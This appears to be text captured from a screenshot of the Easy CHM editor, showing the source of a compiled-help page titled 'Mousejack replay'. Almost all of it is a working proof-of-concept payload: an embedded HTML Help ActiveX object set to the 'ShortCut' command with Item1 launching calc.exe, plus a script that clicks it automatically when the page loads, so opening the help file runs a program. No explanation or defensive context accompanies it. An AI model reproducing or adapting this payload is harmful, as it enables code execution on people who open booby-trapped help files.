 Easy CHM v3.93 - [test.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
目录 索引
Mousejack replay
源文件 预览
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>